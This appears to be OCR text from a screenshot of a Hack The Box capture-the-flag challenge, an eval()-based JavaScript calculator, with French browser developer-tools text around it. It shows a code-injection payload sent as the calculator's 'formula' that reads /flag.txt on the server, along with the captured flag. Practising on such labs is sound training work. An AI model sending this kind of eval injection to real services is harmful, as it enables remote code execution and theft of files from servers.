 calc
A super secure Javascript calculator with the help of eval() 🤮
require('fs').readFileSync('/flag.txt').toString();
Calculate
HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3} ×
Éléments Console Sources Réseau Performances Mémoire Appli Sécurité Lighthouse Enregistreur Informations sur les performances Adblock Plus AdBlock
Conserver le journal Désactiver le cache Aucune limitation
Filtrer Inverser Autres filtres Tout Fetch/XHR Document CSS JS Police Image Multimédia Fichier manifeste WS Wasm Autre
100000 ms 200000 ms 300000 ms 400000 ms 500000 ms 600000 ms 700000 ms 800000 ms 900000 ms 1000000 ms 1100000 ms 1200000 ms
Nom En-têtes Charge utile Aperçu Réponse Initiateur Délai
main.css
calculate
calculate
calculate
calculate
calculate
calculate
calculate
calculate
calculate
calculate
calculate
calculate
▼Charges utiles de la requête afficher la source
▼ {formula: "require('fs').readFileSync('/flag.txt').toString();"}
formula: "require('fs').readFileSync('/flag.txt').toString();"